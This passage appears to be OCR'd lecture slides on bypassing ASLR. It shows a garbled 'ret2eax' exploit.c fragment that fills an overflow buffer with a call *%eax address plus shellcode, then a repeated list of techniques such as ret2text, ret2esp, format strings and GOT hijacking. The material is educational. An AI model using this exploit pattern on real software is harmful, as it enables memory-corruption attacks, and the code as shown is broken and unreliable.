











## **5d. ret2eax**



#### **exploit.c**

```
#define CALLEAX 0x08048453
```

```
int main(void) {
     char *buff, *ptr;
     long *adr_ptr;
```

```
buff = malloc(264);ptr = buffer;adr ptr = (long *)ptr;for (i=0; i<264; i+=4)*(adr ptr++) = CALLEAX;
```

```
ptr = buffer: for (i=0; i<strlen(shellcode); i++)
    *(ptr++) = shellcode[i];
```

```
buff[264] = '\\0'; printf("%s",buff);
```
**Find &call \*%eax:**

}

## **Summary**

- 1. Brute force
- 2. Return into non-randomized memory
	- a) ret2text
	- b) ret2bss
	- c) ret2data
	- d) ret2heap
- 3. Pointer redirecting a) String pointer
- 4. Stack divulging methods
	- a) Stack stethoscope
	- b) Formatstring vulnerabilities
- 5. Stack juggling methods
	- a) ret2ret
	- b) ret2pop
	- c) ret2esp
	- d) ret2eax

## **Summary**

- 1. Brute force
- 2. Return into non-randomized memory
	- a) ret2text
	- b) ret2bss
	- c) ret2data
	- d) ret2heap
- 3. Pointer redirecting a) String pointer
- 4. Stack divulging methods a) Stack stethoscope
	- b) Formatstring vulnerabilit
- 5. Stack juggling methods
	- a) ret2ret
	- b) ret2pop
	- c) ret2esp
	- d) ret2eax

Additional in the paper:

- DoS by format string vulnerabilities
- Redirecting function pointers
- Integer overflows
- GOT and PLT hijacking
- Off by one
- Overwriting .dtors